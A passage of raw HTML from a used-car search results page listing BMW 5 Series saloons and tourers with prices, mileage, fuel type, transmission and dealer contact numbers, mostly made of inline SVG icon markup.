40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£14,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">45k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Rix Motors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01925 917564"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01925 917564 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77161827/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77270448/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 - 530d xDrive SE 4dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 26 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>26</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£15,899</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£333/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">57.8k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">FOW Trafford</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0161 696 9155"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0161 696 9155 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77270448/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76127622/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 (71) - 3.0 530D MHT SE TOURING STEPTRONIC XDRIVE EURO 6 